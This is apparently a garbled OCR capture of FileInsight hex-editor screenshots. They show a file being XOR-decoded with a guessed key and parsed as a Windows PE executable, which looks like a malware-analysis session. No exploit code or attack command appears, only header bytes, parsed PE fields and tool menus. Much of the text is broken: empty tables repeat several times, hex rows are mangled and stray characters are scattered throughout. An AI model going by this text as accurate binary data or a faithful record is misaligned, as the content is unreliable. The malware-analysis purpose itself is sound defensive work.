



Ð

|   |    |   |              |   |    |        |        |              |              |       | ^  |   |
|---|----|---|--------------|---|----|--------|--------|--------------|--------------|-------|----|---|
|   |    |   |              |   |    |        |        |              |              |       | E  |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       | ~  |   |
|   |    |   |              |   |    |        |        |              |              |       | Ą  |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       | 2  | > |
|   |    |   |              |   |    |        |        |              |              |       |    | Î |
|   |    |   |              |   | C  | )ffset | 0h (0) | Len          | gth Ol       | n (0) | OV | R |
| - | Ĉ, | - | <b>\$</b> 3) | 臣 | vm | А      |        | 4:46<br>8/7/ | 5 PM<br>2021 | ς,    | ב  |   |
|   |    |   |              |   |    |        |        | 0, 11        | COL.         |       |    |   |





|   |    |   |              |   |    |        |        |              |              |       | ^  |   |
|---|----|---|--------------|---|----|--------|--------|--------------|--------------|-------|----|---|
|   |    |   |              |   |    |        |        |              |              |       | E  |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       | ~  |   |
|   |    |   |              |   |    |        |        |              |              |       | Ą  |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       |    |   |
|   |    |   |              |   |    |        |        |              |              |       | 2  | > |
|   |    |   |              |   |    |        |        |              |              |       |    | Î |
|   |    |   |              |   | C  | )ffset | 0h (0) | Len          | gth Ol       | n (0) | OV | R |
| - | Ĉ, | - | <b>\$</b> 3) | 臣 | vm | А      |        | 4:46<br>8/7/ | 5 PM<br>2021 | ς,    | ב  |   |
|   |    |   |              |   |    |        |        | 0, 11        | COL.         |       |    |   |





|   |    |   |              |   |    |        |        |       |              |       | ^  |   |
|---|----|---|--------------|---|----|--------|--------|-------|--------------|-------|----|---|
|   |    |   |              |   |    |        |        |       |              |       | E  |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       | ~  |   |
|   |    |   |              |   |    |        |        |       |              |       | Ą  |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       |    |   |
|   |    |   |              |   |    |        |        |       |              |       | 2  | > |
|   |    |   |              |   |    |        |        |       |              |       |    | Î |
|   |    |   |              |   | C  | )ffset | 0h (0) | Len   | gth Ol       | n (0) | OV | R |
| - | Ĉ, | - | <b>\$</b> 3) | 臣 | vm | А      |        | 4:46  | 5 PM<br>2021 | ς,    | ב  |   |
|   |    |   |              |   |    |        |        | 0, 11 | COL.         |       |    |   |

| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lug | jins <u>W</u> indows He <u>l</u> p                                                                                                    |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| New Horizontal Tab Group                                   |                                                                                                    |
| But This                                                   | All Properties                                                                                                    |
| Tabs                                                       | File                                                                                                    |
| Decode 4                                                   | 64b3d533be1fe5b3bd5e5cd7adaf × Guessed XOR keys* × New file 0* × Output of Hex text to binary data* × New f 🔍 🕨 🗮 × Parsed data* ×                                                                                                    |
| Method Xor                                                 | 00000000 = 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ = 0x0 - 0x1; mz.magic -> 4d5a (bex)                                                                                                    |
| Key 0xd3d2d1d0dfdedddcdbdad9d8c7c6c                        | 00000010 B8 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |
| Decode                                                     | 00000020 00 00 00 00 00 00 00 00 00 00 0                                                                                                    |
|                                                            | 00000030 00 00 00 00 00 00 00 00 00 00 0                                                                                                    |
|                                                            | 00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ! L !Tr 0xf0 - 0xf3: pe.pe_signature -> 50450000 (h                                                                                                    |
|                                                            | 00000000 = 00000000 = 00000000 = 0000000                                                                                                    |
|                                                            | 00000070 67 S S S S S S S S S S S S S S S S S S                                                                                                    |
|                                                            | 00000080 91 Ovic - Ovic: pe.cori_hdr.time_date_stamp ->                                                                                                    |
|                                                            | 00000000 4 Attributes are bookmarked **(`\`) 0x100 - 0x103; pe.coff hdr.number of symbol                                                                                                    |
|                                                            | 000000A0 B<br>000000A0 B<br>000000A0 B<br>000000A0 B<br>000000A0 B<br>000000A0 B<br>000000A0 B<br>000000A0 B<br>000000A0 B<br>000000A0 B                                                                                                    |
|                                                            | 000000B0 DA 5C B7 60 D 25 2A ID 60 C4 5C B6 60 ( ) * ( ) * ( ) 0x106 - 0x107: pe.coff hdr.characteristics                                                                                                    |
|                                                            | 000000000 52 69 63 68 DA 60 00 00 00 00 00 00 00 Bich \ (0x108 - 0x109: pe.optional_hdr.std.format -                                                                                                    |
|                                                            | 000000E0 00 00 00 00 00 00 00 00 00 00 0                                                                                                    |
|                                                            | 000000FB 50 45 00 00 4C 01 05 00 2C A0 62 4F 00 00 00 00 PE L , b0 0x10b - 0x10b: pe.optional_hdr.std.minor_li                                                                                                    |
|                                                            | 00000100 00 00 00 00 00 02 01 0B 01 0A 00 00 90 00 00 00 00 0x10c - 0x10f: pe.optional_hdr.std.size_of_                                                                                                    |
|                                                            | 00000110 00 66 01 00 00 00 00 14 18 00 00 00 10 00 00 f 0x110 - 0x113: pe.optional_hdr.std.size_of_                                                                                                    |
|                                                            | 00000120 $00 A0 00 00 00 00 00 00 10 00 00 00 00 00 00$                                                                                                    |
|                                                            | 00000140 00 40 02 00 00 04 00 00 5F 6E 02 00 03 00 40 81 @ n @ 0x11c - 0x11f: pe.optional hdr.std.base of                                                                                                    |
|                                                            | 00000150 00 00 10 00 00 10 00 00 10 00 00 10 00 0                                                                                                    |
|                                                            | 00000160 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    |
|                                                            | 00000170 F4 BD 00 00 3C 00 00 00 00 00 01 00 04 20 01 00 < 0x128 - 0x12b: pe.optional_hdr.windows.sect                                                                                                    |
| 💐 Navigation 🛛 🙀 Structures 🛛 D Decode                     | 00000180 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    |
| Bookmarks 4                                                | 00000130 00 30 02 00 A8 07 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |
|                                                            | 000001B0 00 00 00 00 00 00 00 00 00 00 40 00 00                                                                                                    |
|                                                            | = 00000100   00 00 00 00 00 00 00 00 00 00 00 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00 00   0 44 01 00   0 44 01 00   0 44 01 00   0 44 01 00   0 44 01 00   0 44 01 00   0 44 01 00   0 44 01 00   0 44 01 00   0 44 01   0 40   0 44 01   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 40   0 4 |
| Ox0 mz.magic MZ-0 0 · ·                                    |                                                                                                    |
| Ox0 pe.coff_hdr.symbol_name_tabl MZ·D                      | Output                                                                                                    |
| 0x2 mz.data1 ・□ □ ・・ ク                                     |                                                                                                    |
| 0x3c mz.ofs_pe ・ □□ I小!クロ                                  |                                                                                                    |
| Oxf0 pe.pe_signature PE LOD , • bO                         | Added bookmarks to the parsed data structure                                                                                                    |
| Oxf4 pe.coff_hdr.machine L00 ,.b0                          | Parsed data is shown in the new "Parsed data" tab.                                                                                                    |
| 0xf6 pe.coff_hdr.number_of_secti □ , • bO                  | Please use "Windows" tab -> "New Vertical Tab Group" to see parsed data and file contents side by side.                                                                                                    |
| Oxf8 pe.coff_hdr.time_date_stamp , bO                      |                                                                                                    |
| Oxfc pe.coff_hdr.pointer_to_symb                           |                                                                                                    |
| Ox100 pe.coff_hdr.number_of_symb                           |                                                                                                    |
| Ox104 pe.coff_hdr.size_of_option  ·  O O                   |                                                                                                    |
| Ox106 pe.coff_hdr.characteristic     DDD     f             |                                                                                                    |
| 🔲 0x108 pe.optional_hdr.std.format 💷 🕐 fl 🗸                | <                                                                                                    |
| 🚰 Values 🛛 🔁 Bookmarks 🛛 📅 Calculator                      | 🖃 Output 🔤 Scripting                                                                                                    |
|                                                            |                                                                                                    |

FileInsight - New file 1\*

📲 🛱 🧮 芝 🍑 刘 💟 🧠 🏹

### 

ð X

 $\wedge$ ze -> 9460301 (0x905a4d) 00ffff0000b800... (hex) nex) eType.i386: 332 (0x14c) -> 5 (0x5)2012-03-16 02:06:36+00:00 (UNIX time, UT) table  $\rightarrow 0$  (0x0) ls -> 0 (0x0) l\_header -> 224 (0xe0) -> 258 (0x102) -> PeFormat.pe32: 267 (0x10b) inker version -> 10 (0xa) inker\_version  $\rightarrow 0$  (0x0) code -> 36864 (0x9000) initialized data -> 91648 (0x16600) \_\_\_\_\_uninitialized\_data -> 0 (0x0) of\_entry\_point -> 6164 (0x1814) code -> 4096 (0x1000) data -> 40960 (0xa000) ge\_base\_32 -> 4194304 (0x400000) tion alignment -> 4096 (0x1000) alignment -> 512 (0x200) or\_operating\_system\_version -> 5 (0x5) or\_operating\_system\_version -> 1 (0x1) or image version -> 0 (0x0) r image version -> 0 (0x0) >

### ributes of the file

Offset F8h (248) Length 4h (4) OVR

📆 🗓 🔌 🕸 🔛 🚾 A 🗾 🔐 4:47 PM 🖓

| <u> </u>                                                                                                    |                                                                                                    | Then signed the transmission of the transmission of transmission of the transmission of transmission of transmission o |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch I                                                                                                    | <u>P</u> lugins <u>W</u> indows He <u>l</u>                                                                                                    | Įp                                                                                                    |                                                                                                    |
| File       Home       Edit       Search       Image: Search         Operation:       Basic       Compression       Crypto         Plugins       Encoding       Encoding       Encoding         Method       Xo       Search       H         Visualization       XOR       Search       H         Visualization       XOR       Search       Search         Vorsion info       Visualization       Search       Search | Plugins         Windows         Hei           Emulate code         Ife5b3bd5e           File comparison         0000           Hash values         0000           Gend to (CLI)         00000040           O000000000         00000050           O0000000000         000000000           O000000000000         000000000           O0000000000         000000000           O000000000         000000000           O00000000000         000000000           O0000000000         000000000 | e5cd7adaf × Guessed XOR keys* × New file 0* × Output of Hex text to binary data* × New f < > ₹ ×         4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00         B8 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | <pre>Parsed data* × Ox0 - 0x1: mz.magic -&gt; 4d5a (hex) Ox0 - 0x3: pe.coff_hdr.symbol_name_table_si: 0x2 - 0x3b: mz.data1 -&gt; 900003000000400000 0x3c - 0x3f: mz.ofs_pe -&gt; 240 (0xf0) 0xf0 - 0xf3: pe.pe_signature -&gt; 50450000 (hd 0xf4 - 0xf5: pe.coff_hdr.machine -&gt; Machine! 0xf6 - 0xf7: pe.coff_hdr.number_of_sections 0xf8 - 0xfb: pe.coff_hdr.time_date_stamp -&gt; 0xfc - 0xff: pe.coff_hdr.number_of_symbol_ 0x100 - 0x103: pe.coff_hdr.number_of_symbol. 0x104 - 0x105: pe.coff_hdr.size_of_optional 0x106 - 0x107: pe.coff_hdr.size_of_optional 0x108 - 0x109: pe.optional_hdr.std.format -&gt; 0x10a - 0x10a: pe.optional_hdr.std.major_lin 0x10b - 0x10b: pe.optional_hdr.std.major_lin 0x10b - 0x10b: pe.optional_h</pre> |
| 🗠 Navigation 📓 Structures D Decode                                                                                                    | 000000F0<br>00000100<br>00000110<br>00000120<br>00000130<br>00000140<br>00000150<br>00000160<br>00000170<br>00000180<br>00000190                                                                                                    | 50 45 00 00 4C 01 05 00 2C A0 62 4F 00 00 00 00       PE L , b0         00 00 00 00 00 E0 00 02 01       0B 01 0A 00 00 90 00 00         00 66 01 00 00 00 00 00 14 18 00 00 00 10 00 00       f         00 A0 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | <pre>0x10b - 0x10b: pe.optional_hdr.std.minor_in<br/>0x10c - 0x10f: pe.optional_hdr.std.size_of_<br/>0x110 - 0x113: pe.optional_hdr.std.size_of_<br/>0x114 - 0x117: pe.optional_hdr.std.size_of_<br/>0x114 - 0x117: pe.optional_hdr.std.address_<br/>0x11c - 0x11f: pe.optional_hdr.std.base_of_<br/>0x120 - 0x123: pe.optional_hdr.std.base_of_<br/>0x124 - 0x127: pe.optional_hdr.windows.image<br/>0x128 - 0x12b: pe.optional_hdr.windows.sect<br/>0x12c - 0x12f: pe.optional_hdr.windows.sect<br/>0x12c - 0x12f: pe.optional_hdr.windows.file<br/>0x130 - 0x131: pe.optional_hdr.windows.majo</pre>                                                                                                    |
| Bookmarks                                                                                                    | 4         000001A0           000001B0         000001B0                                                                                                    | 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 0x132 - 0x133: pe.optional_hdr.windows.mino:                                                                                                    |
| ■ 🙀 🐄                                                                                                    | 000001c0                                                                                                    | 00 00 00 00 00 00 00 00 00 A0 00 00 44 01 00 00 D                                                                                                    | 0x134 - 0x135: pe.optional_nor.windows.majo.<br>0x136 - 0x137: pe_optional_hdr_windows_minor                                                                                                    |
| 0x0 pe.coff_hdr.symbol_name_tabl MZ·                                                                                                    | 2                                                                                                    | 7                                                                                                    |                                                                                                    |
| 🗌 0x2 mz.data1 ・ロ 🛛 \cdots り                                                                                                    | Output                                                                                                    |                                                                                                    |                                                                                                    |
| 0x3c mz.ofs_pe ・ □□ IΛ!クロ                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Oxf0 pe.pe_signature PE LOD , • bO                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Oxf4 pe.coff_hdr.machine L□□ , •bO                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 0xf6 pe.coff_hdr.number_of_secti □ ,+bO                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Oxf8 pe.coff_hdr.time_date_stamp , bO                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Oxfc pe.coff_hdr.pointer_to_symb                                                                                                    | · .                                                                                                    |                                                                                                    |                                                                                                    |
| Ox100 pe.coff_hdr.number_of_symb                                                                                                    | C                                                                                                    |                                                                                                    |                                                                                                    |
| Ox104 pe.coff_hdr.size_of_option • 000                                                                                                    | •                                                                                                    |                                                                                                    |                                                                                                    |
| Ox106 pe.coff_hdr.characteristic DDD ·                                                                                                    | f                                                                                                    |                                                                                                    |                                                                                                    |
